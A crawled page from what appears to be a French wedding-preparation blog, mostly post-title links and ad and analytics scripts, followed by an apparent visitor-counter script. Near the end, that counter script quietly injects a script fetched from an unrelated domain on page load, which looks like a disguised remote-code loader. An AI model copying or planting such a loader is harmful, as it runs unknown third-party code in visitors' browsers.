alt="" style="font-size: 10px;">Visiteurs!!</a><BR><a href=265851-Quel-temps---.aspx alt="" style="font-size: 10px;">Quel temps !!</a><BR><a href=265798-Moi-.aspx alt="" style="font-size: 10px;">Moi.</a><BR><a href=265616-Pour-B&eacute-b&eacute--coucou----.aspx alt="" style="font-size: 10px;">Pour B&eacute;b&eacute; coucou !!!</a><BR><a href=265470-Tissus-ok-.aspx alt="" style="font-size: 10px;">Tissus ok.</a><BR><a href=265468-Mon-fils-S&eacute-bastien-.aspx alt="" style="font-size: 10px;">Mon fils S&eacute;bastien.</a><BR><a href=264943-Un-apr&eacute-s-midi-sympa----.aspx alt="" style="font-size: 10px;">Un apr&eacute;s-midi sympa !!!</a><BR><a href=264708-Petit-test-sympa----A-r&eacute-aliser-.aspx alt="" style="font-size: 10px;">Petit test sympa !! A r&eacute;aliser.</a><BR><a href=264621-Le-salon-du-mariage---.aspx alt="" style="font-size: 10px;">Le salon du mariage !!</a><BR><a href=264615-De-retour----.aspx alt="" style="font-size: 10px;">De retour !!!</a><BR><a href=263925-Demain-grande-journ&eacute-e----.aspx alt="" style="font-size: 10px;">Demain grande journ&eacute;e !!!</a><BR><a href=263911-Message-tr&egrave-s-personnel----.aspx alt="" style="font-size: 10px;">Message tr&egrave;s personnel !!!</a><BR><a href=263767-Coucou-l-inconnue-de-la-nuit----.aspx alt="" style="font-size: 10px;">Coucou l'inconnue de la nuit ???</a><BR><a href=263763-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263760-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263740-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263738-Nouvelle-maison-.aspx alt="" style="font-size: 10px;">Nouvelle maison.</a><BR><a href=263380-Planning-sant&eacute----------------.aspx alt="" style="font-size: 10px;">Planning sant&eacute; !!!!!!!!!!!!!!</a><BR><a href=263372-Recherche---.aspx alt="" style="font-size: 10px;">Recherche!!!</a><BR><a href=263366-A-retenir-.aspx alt="" style="font-size: 10px;">A retenir.</a><BR><a href=263364-Trop-top----.aspx alt="" style="font-size: 10px;">Trop top !!!</a><BR><a href=263361-Le-chevalet---.aspx alt="" style="font-size: 10px;">Le chevalet !!</a><BR><a href=262418-Souvenirs---.aspx alt="" style="font-size: 10px;">Souvenirs !!</a><BR><a href=262359-Insomnies----.aspx alt="" style="font-size: 10px;">Insomnies !!!</a><BR><a href=262210-Un-coucou-en-passant-.aspx alt="" style="font-size: 10px;">Un coucou en passant.</a><BR><a href=262154-Cravate----.aspx alt="" style="font-size: 10px;">Cravate !!!</a><BR><a href=262153--Sp&eacute-cial-t&eacute-moins------sourire---.aspx alt="" style="font-size: 10px;"> Sp&eacute;cial t&eacute;moins !!! (sourire) .</a><BR><a href=262148-Bonne-nouvelle----.aspx alt="" style="font-size: 10px;">Bonne nouvelle !!!</a><BR><a href=262029-Nouvelle-maison-----.aspx alt="" style="font-size: 10px;">Nouvelle maison !!!!</a><BR><a href=262002-Choix-----.aspx alt="" style="font-size: 10px;">Choix !!!!</a><BR><a href=262000-Suite----.aspx alt="" style="font-size: 10px;">Suite !!!</a><BR><a href=261998-Boutonni&egrave-res----encore-----------.aspx alt="" style="font-size: 10px;">Boutonni&egrave;res !! encore !!!!!!!!!!</a><BR><a href=261570-Message-perso-&agrave--Magaly-de-2009---.aspx alt="" style="font-size: 10px;">Message perso &agrave; Magaly de 2009 !!</a><BR><a href=261553-Changement-de-date-et-de-couleurs-----.aspx alt="" style="font-size: 10px;">Changement de date et de couleurs !!!!</a><BR><a href=261419-Pr&eacute-paration-du-Mariage-de-mon-Fils-Laurent-.aspx alt="" style="font-size: 10px;">Pr&eacute;paration du Mariage de mon Fils Laurent.</a><BR><a href=261385-Derni&egrave-re-trouvaille----.aspx alt="" style="font-size: 10px;">Derni&egrave;re trouvaille !!!</a><BR><a href=261383-Message-perso-&agrave--la-famille-.aspx alt="" style="font-size: 10px;">Message perso &agrave; la famille.</a><BR><a href=261381-M&ecirc-me-si-je-suis-en-pause-notre-blog-reste-ouvert---.aspx alt="" style="font-size: 10px;">M&ecirc;me si je suis en pause notre blog reste ouvert !!</a><BR><a href=260267-Blog-en-suspend-pour-le-moment-.aspx alt="" style="font-size: 10px;">Blog en suspend pour le moment.</a><BR><a href=260265-Pour-mes-visiteurs-.aspx alt="" style="font-size: 10px;">Pour mes visiteurs.</a><BR><a href=260260-Message-sp&eacute-cial----.aspx alt="" style="font-size: 10px;">Message sp&eacute;cial !!!</a><BR><a href=260198-En-suspend----.aspx alt="" style="font-size: 10px;">En suspend !!!</a><BR><a href=260197-Une-pose-s-impose-.aspx alt="" style="font-size: 10px;">Une pose s'impose.</a><BR><a href=259974-Achats-.aspx alt="" style="font-size: 10px;">Achats.</a><BR><a href=259973-La-jarreti&egrave-re----.aspx alt="" style="font-size: 10px;">La jarreti&egrave;re !!!</a><BR><a href=259971-Le-coussins-d-alliances---.aspx alt="" style="font-size: 10px;">Le coussins d'alliances !!</a><BR><a href=259968-Quelques-achats----.aspx alt="" style="font-size: 10px;">Quelques achats !!!</a><BR><a href=259966-Une-croisi&egrave-re----.aspx alt="" style="font-size: 10px;">Une croisi&egrave;re !!!</a><BR><a href=259957-Pas-de-liste----.aspx alt="" style="font-size: 10px;">Pas de liste !!!</a><BR><a href=259537-Visite-avec-le-D-j-de-la-salle---.aspx alt="" style="font-size: 10px;">Visite avec le D-j de la salle !!</a><BR><a href=258551-Les-fleurs---.aspx alt="" style="font-size: 10px;">Les fleurs!!!</a><BR><a href=258537-Le-cadeau-de-Loulou-.aspx alt="" style="font-size: 10px;">Le cadeau de Loulou.</a><BR><a href=258531-Quelques-photos-de-mon-anniversaire-.aspx alt="" style="font-size: 10px;">Quelques photos de mon anniversaire.</a><BR><a href=258526-Mes-49-ans----.aspx alt="" style="font-size: 10px;">Mes 49 ans !!!</a><BR><a href=257709-Mariage-de-Laurent----.aspx alt="" style="font-size: 10px;">Mariage de Laurent !!!</a><BR><a href=257495-Merci-&agrave--tous-les-visiteurs----.aspx alt="" style="font-size: 10px;">Merci &agrave; tous les visiteurs !!!</a><BR><a href=257312-Ma-maman-.aspx alt="" style="font-size: 10px;">Ma maman.</a><BR><a href=257307-Ma-soeur-Marie-Jeanne-.aspx alt="" style="font-size: 10px;">Ma soeur Marie-Jeanne.</a><BR><a href=257245-Le-6-Septembre-2008---.aspx alt="" style="font-size: 10px;">Le 6 Septembre 2008 !!</a><BR><a href=257242-Mon-amie-et-voisine-Cendrine-.aspx alt="" style="font-size: 10px;">Mon amie et voisine Cendrine.</a><BR><a href=256966-Zut-m&ecirc-me-pas-d-arri&egrave-re-saison----.aspx alt="" style="font-size: 10px;">Zut m&ecirc;me pas d'arri&egrave;re saison !!!</a><BR><a href=256553-Boutonni&egrave-res-ok-.aspx alt="" style="font-size: 10px;">Boutonni&egrave;res ok.</a><BR><a href=256408-Quelques-mots----.aspx alt="" style="font-size: 10px;">Quelques mots !!!</a><BR><a href=256306-La-rentr&eacute-e----.aspx alt="" style="font-size: 10px;">La rentr&eacute;e !!!</a><BR><a href=256305-Super-mignon----.aspx alt="" style="font-size: 10px;">Super mignon !!!</a><BR><a href=256304-Charmant----Plein-de-jolies-couleurs-.aspx alt="" style="font-size: 10px;">Charmant !! Plein de jolies couleurs.</a><BR><a href=256086-Choix-ok--.aspx alt="" style="font-size: 10px;">Choix ok .</a><BR><a href=255668-Au-sujet-du-&quot--tuyau-&quot--des-boutonni&egrave-res----.aspx alt="" style="font-size: 10px;">Au sujet du &quot; tuyau &quot; des boutonni&egrave;res !!!</a><BR><a href=255659-Lavande----.aspx alt="" style="font-size: 10px;">Lavande !!!</a><BR><a href=255658-D-J-pour-le-10-07-2010-OK-OK-OK---------.aspx alt="" style="font-size: 10px;">D-J pour le 10.07.2010 OK OK OK !!!!!!!!</a><BR><a href=255649-Une-petite-blague-pour-les-femmes----.aspx alt="" style="font-size: 10px;">Une petite blague pour les femmes !!!</a><BR><a href=255644-Je-finirais-par-une-photo-de-groupe----.aspx alt="" style="font-size: 10px;">Je finirais par une photo de groupe !!!</a><BR><a href=255641-Suite-des-amis-e-.aspx alt="" style="font-size: 10px;">Suite des amis(e)</a><BR><a href=255234-Amis-suite.aspx alt="" style="font-size: 10px;">Amis suite</a><BR><a href=255228-Suite-des-amis-e-.aspx alt="" style="font-size: 10px;">Suite des amis(e)</a><BR><a href=255222-Quelques-photos-de-nos-amis-e--commun----.aspx alt="" style="font-size: 10px;">Quelques photos de nos amis(e) commun !!!</a><BR><a href=255214-Message-&agrave--notre-inconnue-.aspx alt="" style="font-size: 10px;">Message &agrave; notre inconnue.</a><BR><a href=254556-Coucou-Fanny-.aspx alt="" style="font-size: 10px;">Coucou Fanny.</a><BR><a href=254553-En-plein-pr&eacute-paratifs-pour-mon-anniversaire----.aspx alt="" style="font-size: 10px;">En plein pr&eacute;paratifs pour mon anniversaire !!!</a><BR><a href=254551-Mode-d-emploi----.aspx alt="" style="font-size: 10px;">Mode d'emploi !!!</a><BR><a href=254550-Un-joli-conte-&agrave--lire----.aspx alt="" style="font-size: 10px;">Un joli conte &agrave; lire !!!</a><BR><a href=254388-Petite-mise-au-point-c&ocirc-t&eacute--pr&eacute-paratifs-.aspx alt="" style="font-size: 10px;">Petite mise au point c&ocirc;t&eacute; pr&eacute;paratifs.</a><BR><a href=254150-Coucou-ma-Soso-.aspx alt="" style="font-size: 10px;">Coucou ma Soso.</a><BR><a href=254146-Journ&eacute-e-sympa----.aspx alt="" style="font-size: 10px;">Journ&eacute;e sympa !!!</a><BR><a href=253759-Juste-et-vrais-.aspx alt="" style="font-size: 10px;">Juste et vrais.</a><BR><a href=253741-Vacances-termin&eacute-es------c-est-la-rentr&eacute-e-.aspx alt="" style="font-size: 10px;">Vacances termin&eacute;es !!!! c'est la rentr&eacute;e.</a><BR><a href=253168-Merci--merci--merci----.aspx alt="" style="font-size: 10px;">Merci, merci, merci !!!</a><BR><a href=252051-Photo-du-soir-de-notre-premi&egrave-re-rencontre-en-Novembre-2005-.aspx alt="" style="font-size: 10px;">Photo du soir de notre premi&egrave;re rencontre en Novembre 2005.</a><BR><a href=252050-Le-scoop-du-jour----Laurence-ma-demoiselle-d-honneur---.aspx alt="" style="font-size: 10px;">Le scoop du jour !!!Laurence ma demoiselle d'honneur . </a><BR><a href=251561-La-voiture-pour-2010-.aspx alt="" style="font-size: 10px;">La voiture pour 2010.</a><BR><a href=251559-Vacances-Quend-plage----.aspx alt="" style="font-size: 10px;">Vacances Quend plage !!!</a><BR><a href=251557-La-p&ecirc-che-aux-crevettes----.aspx alt="" style="font-size: 10px;">La p&ecirc;che aux crevettes !!!</a><BR><a href=251556-Vacances-Quend-plage----.aspx alt="" style="font-size: 10px;">Vacances Quend plage !!!</a><BR><a href=251555-Retour-de-vacances----.aspx alt="" style="font-size: 10px;">Retour de vacances !!!</a><BR><a href=249495-Mon-papa-et-mes-tantes-.aspx alt="" style="font-size: 10px;">Mon papa et mes tantes.</a><BR><a href=249493-Carte-postale-----.aspx alt="" style="font-size: 10px;">Carte postale !!!!</a><BR><a href=248857-Chapeau------.aspx alt="" style="font-size: 10px;">Chapeau !!!!!</a><BR><a href=248711-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=248709-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=248707-La-robe-----.aspx alt="" style="font-size: 10px;">La robe !!!!</a><BR><a href=247612-Les-vacances-commencent-----.aspx alt="" style="font-size: 10px;">Les vacances commencent !!!!</a><BR><a href=247609-Le-d&eacute-part-----le-02-08-2008.aspx alt="" style="font-size: 10px;">Le d&eacute;part !!! le 02.08.2008</a><BR><a href=247608-Prisssac-le-01-08-2008.aspx alt="" style="font-size: 10px;">Prisssac le 01.08.2008</a><BR><a href=247607-Prissac----le-01-08-2008.aspx alt="" style="font-size: 10px;">Prissac !!!le 01.08.2008</a><BR><a href=247606-Vacances-chez-Jean-Francois----.aspx alt="" style="font-size: 10px;">Vacances chez Jean-Francois !!!</a><BR><a href=246357-Merci-pour-vos-coms-----.aspx alt="" style="font-size: 10px;">Merci pour vos coms !!!!</a><BR><a href=246354-T&eacute-moin-suite----.aspx alt="" style="font-size: 10px;">T&eacute;moin suite !!!</a><BR><a href=246352-T&eacute-moin-suite----.aspx alt="" style="font-size: 10px;">T&eacute;moin suite !!!</a><BR><a href=246351-Le-t&eacute-moin-de-Bruno-.aspx alt="" style="font-size: 10px;">Le t&eacute;moin de Bruno.</a><BR><a href=246349-La-famille-de-Bruno-.aspx alt="" style="font-size: 10px;">La famille de Bruno.</a><BR><a href=245405-Laurence-suite-robe-----.aspx alt="" style="font-size: 10px;">Laurence suite robe !!!!</a><BR><a href=245403-Message-perso-pour-Laurence-de-Menton----------.aspx alt="" style="font-size: 10px;">Message perso pour Laurence de Menton !!!!!!!!!</a><BR><a href=245387-Les-vacances----.aspx alt="" style="font-size: 10px;">Les vacances !!!</a><BR><a href=245385-Mes-t&eacute-moins-pour-la-c&eacute-r&eacute-monie-religieuse------.aspx alt="" style="font-size: 10px;">Mes t&eacute;moins pour la c&eacute;r&eacute;monie religieuse ?????</a><BR><a href=245383-Deuxi&egrave-me-t&eacute-mouine-----Sophie--Ma-fille-d-adoption-de-coeur-.aspx alt="" style="font-size: 10px;">Deuxi&egrave;me t&eacute;mouine !!! Sophie. Ma fille d'adoption de coeur.</a><BR><a href=245379-Premi&egrave-re-t&eacute-mouine-----Fran&ccedil-oise--Bien-plus-qu-une-amie--.aspx alt="" style="font-size: 10px;">Premi&egrave;re t&eacute;mouine !!! Fran&ccedil;oise (Bien plus qu'une amie).</a><BR><a href=245378-Pr&eacute-sentation-de-mes-t&eacute-moins-.aspx alt="" style="font-size: 10px;">Pr&eacute;sentation de mes t&eacute;moins.</a><BR><a href=245139-Aujourd-hui-au-calme-----.aspx alt="" style="font-size: 10px;">Aujourd'hui au calme !!!!</a><BR><a href=245023-Journ&eacute-e-difficile----.aspx alt="" style="font-size: 10px;">Journ&eacute;e difficile !!!</a><BR><a href=244869-Ouf-----Un-sourire-----.aspx alt="" style="font-size: 10px;">Ouf !!! Un sourire !!! </a><BR><a href=244867-D&eacute-&ccedil-ue-----Quel-manque-de-tact---------.aspx alt="" style="font-size: 10px;">D&eacute;&ccedil;ue !!! Quel manque de tact !!!!!!!!</a><BR><a href=243711-Petit-mesage-sp&eacute-cial-pour-notre-photographe-----------------.aspx alt="" style="font-size: 10px;">Petit mesage sp&eacute;cial pour notre photographe..............!!!</a><BR><a href=243697-Merci------Merci-----Merci-.aspx alt="" style="font-size: 10px;">Merci !!!  Merci !!! Merci.</a><BR><a href=243122-Re-moi------.aspx alt="" style="font-size: 10px;">Re moi !!!!!</a><BR><a href=243117-Lui----.aspx alt="" style="font-size: 10px;">Lui !!!</a><BR><a href=243063-Message-&agrave--Sophie-----.aspx alt="" style="font-size: 10px;">Message &agrave; Sophie !!!!</a><BR><a href=243009-Chambres-d-h&ocirc-tes--g&icirc-tes--et-dortoir----------.aspx alt="" style="font-size: 10px;">Chambres d'h&ocirc;tes, g&icirc;tes, et dortoir .....!!!!</a><BR><a href=242952-Kiss-Cool.aspx alt="" style="font-size: 10px;">Kiss-Cool</a><BR><a href=242950-Chipou----.aspx alt="" style="font-size: 10px;">Chipou !!!</a><BR><a href=242753-Je-vous-l-avais-promis-----.aspx alt="" style="font-size: 10px;">Je vous l'avais promis !!!!</a><BR><a href=242751-Mon-fils-Dylan-.aspx alt="" style="font-size: 10px;">Mon fils Dylan.</a><BR><a href=242749-Nos-amis----.aspx alt="" style="font-size: 10px;">Nos amis !!!</a><BR><a href=242747-Allez-une-petite-derni&egrave-re-pour-clore-cette-soir&eacute-e-.aspx alt="" style="font-size: 10px;">Allez une petite derni&egrave;re pour clore cette soir&eacute;e.</a><BR><a href=242746-14-07-08--photo-.aspx alt="" style="font-size: 10px;">14.07.08 (photo)</a><BR><a href=242745-Toujours-les-photos-du-14-Juillet-2008.aspx alt="" style="font-size: 10px;">Toujours les photos du 14 Juillet 2008</a><BR><a href=242739-Photos------14-07-08.aspx alt="" style="font-size: 10px;">Photos !!!! 14.07.08</a><BR><a href=242730-Encore-quelques-photos-----.aspx alt="" style="font-size: 10px;">Encore quelques photos !!!!</a><BR><a href=242244-Ma-cousine-Marie-.aspx alt="" style="font-size: 10px;">Ma cousine Marie.</a><BR><a href=242227-Ma-robe----.aspx alt="" style="font-size: 10px;">Ma robe !!!</a><BR><a href=241987-Eliane-et-Dylan.aspx alt="" style="font-size: 10px;">Eliane et Dylan</a><BR><a href=241946-Ma-robe----.aspx alt="" style="font-size: 10px;">Ma robe !!!</a><BR><a href=241942-Soir&eacute-e-tapas-chez-Ha&iuml-cha-.aspx alt="" style="font-size: 10px;">Soir&eacute;e tapas chez Ha&iuml;cha.</a><BR><a href=241041-Bruno-et-sa-grand-m&egrave-re-en-2007.aspx alt="" style="font-size: 10px;">Bruno et sa grand-m&egrave;re en 2007</a><BR><a href=240920-Une-pens&eacute-e-&agrave--ma-Sophie---.aspx alt="" style="font-size: 10px;">Une pens&eacute;e &agrave; ma Sophie !!</a><BR><a href=240917-Mon-Papa----.aspx alt="" style="font-size: 10px;">Mon Papa !!!</a><BR><a href=240914-Jour-pour-jour----.aspx alt="" style="font-size: 10px;">Jour pour jour !!!</a><BR><a href=240887-&quot--Chance&quot-------.aspx alt="" style="font-size: 10px;">&quot; Chance&quot; !!!!!</a><BR><a href=240301-Merci-----.aspx alt="" style="font-size: 10px;">Merci !!!!</a><BR><a href=239597-Message-perso-&agrave--Laurence---.aspx alt="" style="font-size: 10px;">Message perso &agrave; Laurence !!</a><BR><a href=239592-Merci-pour-vos-fleurs-les-amies-.aspx alt="" style="font-size: 10px;">Merci pour vos fleurs les amies.</a><BR><a href=239315-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239314-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239312-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239311-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239308-Carole-et-moi-lors-de-la-soir&eacute-e-du-28-06-08-.aspx alt="" style="font-size: 10px;">Carole et moi lors de la soir&eacute;e du 28.06.08.</a><BR><a href=238733-Laurence-.aspx alt="" style="font-size: 10px;">Laurence.</a><BR><a href=238414-Le-th&egrave-me-.aspx alt="" style="font-size: 10px;">Le th&egrave;me.</a><BR><a href=238411-Traiteur----.aspx alt="" style="font-size: 10px;">Traiteur !!!</a><BR><a href=238405-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238404-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238403-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238401-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238400-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238399-Photos-de-la-soir&eacute-e-du-28-Juin-2008.aspx alt="" style="font-size: 10px;">Photos de la soir&eacute;e du 28 Juin 2008</a><BR><a href=236853-L-ami-d-internet-.aspx alt="" style="font-size: 10px;">L'ami d'internet.</a><BR><a href=236843-La-d&eacute-coration-des-tables-.aspx alt="" style="font-size: 10px;">La d&eacute;coration des tables.</a><BR><a href=236192-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=235356-Ma-bague-de-fian&ccedil-ailles-.aspx alt="" style="font-size: 10px;">Ma bague de fian&ccedil;ailles.</a><BR><a href=235158-Enfin-presque-pr&ecirc-t-pour-samedi-soir-.aspx alt="" style="font-size: 10px;">Enfin presque pr&ecirc;t pour samedi soir.</a><BR><a href=234600-Laurent-et-Oph&eacute-lie.aspx alt="" style="font-size: 10px;">Laurent et Oph&eacute;lie</a><BR><a href=234563-Quelle-journ&eacute-e----.aspx alt="" style="font-size: 10px;">Quelle journ&eacute;e !!!</a><BR><a href=233978-Un-apr&egrave-s-midi-sympa---.aspx alt="" style="font-size: 10px;">Un apr&egrave;s-midi sympa !!</a><BR><a href=233809-Merci-----.aspx alt="" style="font-size: 10px;">Merci !!!!</a><BR><a href=233770-Mes-enfants-.aspx alt="" style="font-size: 10px;">Mes enfants:</a><BR><a href=233761-Pourquoi-si-longtemps-&agrave--l-avance----.aspx alt="" style="font-size: 10px;">Pourquoi si longtemps &agrave; l'avance????</a><BR><a href=233752-La-salle-.aspx alt="" style="font-size: 10px;">La salle.</a><BR><a href=233492-Barbecue----.aspx alt="" style="font-size: 10px;">Barbecue !!!</a><BR><a href=233489-Moi-.aspx alt="" style="font-size: 10px;">Moi </a><BR><a href=233481-Mon-homme-&agrave--ce-jour.aspx alt="" style="font-size: 10px;">Mon homme &agrave; ce jour</a><BR><a href=233478-Ma-famille.aspx alt="" style="font-size: 10px;">Ma famille</a><BR><a href=233472-Ma-Soso-----Ma-grande-fille-d-adoption-de-coeur.aspx alt="" style="font-size: 10px;">Ma Soso !!! Ma grande fille d'adoption de coeur</a><BR><a href=233203-Dr&ocirc-le-de-rencontre-.aspx alt="" style="font-size: 10px;">Dr&ocirc;le de rencontre.</a><BR>


<BR><BR>


<a href="http://www.notre-blog.com" target=_blank style="font-size:10px; font-weight:normal;">Créez votre blog sur Notre-Blog.com</a><br>
<a href="http://www.annulaire.com" target=_blank style="font-size:10px; font-weight:normal;">Un service Mariage Annulaire.com</a>
<a href="http://www.troczone.com" target=_blank style="font-size:10px; font-weight:normal;">Echange DVD, CD, Livres, Jeux</a>


<br><br>



<script type="text/javascript">
	var advst_zoneid = 8775;
	var advst_width = 120;
	var advst_height = 600;
	var advst_border_style = "solid";
	var advst_border_color = "000000";
	var advst_title_color = "336699";
	var advst_title_bgcolor = "FFFFFF";
	var advst_text_color = "000000";
	var advst_text_bgcolor = "FFFFFF";
	var advst_url_color = "008000";
	var advst_url_bgcolor = "FFFFFF";
	var advst_page_scan = 1;
	var advst_withpos = 1;
	var advst_parrainage = "1";
	var advst_parrainage_style = "1";
	var advst_parrainage_position = "h";
</script>
<script type="text/javascript" src="http://ad.advertstream.com/advst_p.php"></script>
<noscript>
	<a href="http://ad.advertstream.com/adsclick.php?what=zone:8775&inf=no&n=" target="_blank">
	<img src="http://ad.advertstream.com/ads.php?what=zone:8775&inf=no&n=" border="0" alt=""></a>
</noscript>





<!-- ad6média -->
<script type="text/javascript">
/* <![CDATA[ */
var ad6_url = 'http://adt8bl8496.s.ad6media.fr/?d='+((new Date()).getTime())+'&r='; try { ad6_url+=escape(top.document.referrer); } catch (e) {ad6_url+=escape(document.referrer);} document.write('<scr'+'ipt typ'+'e="text/javas'+'cript" src="'+ad6_url+'"></scr'+'ipt>');
/* ]]> */
</script>
<!-- ad6media -->

<!-- ad6média -->
<script type="text/javascript">
/* <![CDATA[ */
var ad6_url = 'http://mpkabmzt5t.s.ad6media.fr/?d='+((new Date()).getTime())+'&r='; try { ad6_url+=escape(top.document.referrer); } catch (e) {ad6_url+=escape(document.referrer);} document.write('<scr'+'ipt typ'+'e="text/javas'+'cript" src="'+ad6_url+'"></scr'+'ipt>');
/* ]]> */
</script>
<!-- ad6media -->


<br><br><a href=rss.xml>Flux RSS</a>
<br>

<a href='https://evjf.fr/' title='EVJF EVG Enterrement de vie de célibataire' style="font-size:10px; font-weight:normal;" target=_blank>EVJF</a>
<br>
<a href="https://www.annulaire.com/" target=_blank title='Mariage Annulaire' style="font-size:10px; font-weight:normal;">Mariage</a>

</td>


</tr>
</table>


<center>

<!-- encart Bannière longue 728x90 - 2011-08-26 -->
<script type="text/javascript">ad6b728('1b9so8957o');</script>
<!-- encart Bannière longue 728x90 -->

</center>


<div style="visibility: hide; visibility: hidden;">
0.023 sec



</div>


</center>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11234981-1");
pageTracker._trackPageview();
} catch(err) {}</script>



<script type="text/javascript">
    var advst_glob_scan = 1;
</script>
<script type="text/javascript" src="http://ad.advertstream.com/advst_f.php?affiliate=5505"></script>




</body>
</html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/58/10193/2/1&ID=553360
body_size: 847
content:
document.write('<a href="http://www.abcompteur.com/?553360" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/58/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/58/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/58/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/58/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/58/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/58/0.gif" border="0" alt="0">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

